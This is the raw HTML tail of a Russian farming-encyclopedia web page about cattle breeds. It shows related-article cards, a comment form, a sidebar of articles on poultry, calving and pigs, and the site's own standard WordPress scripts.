    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/dzhersejskaya-2.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-13-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Знаменитая буренка" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-13-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Знаменитая буренка" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/dzhersejskaya-2.html">Джерсейская корова: характеристика породы</a></div></header><div class="post-card__content">Молоко, которое выдает джерсейская порода коров, по жирности в среднем достигает 7%. Животные могут</div>
</div>
<div id="post-11082" class="post-card post-card-related post-11082 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/dikie-2.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-14-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Решили отдохнуть" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-14-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Решили отдохнуть" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/dikie-2.html">О диких быках</a></div></header><div class="post-card__content">Предок домашнего КРС &#8212; дикий бык тур, существовал в 17 веке нашей эры. Были</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/korovy-krs/porody/holmogorskie.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11202' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a26c86e8dd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"cb6a1782f0","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"cb6a1782f0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
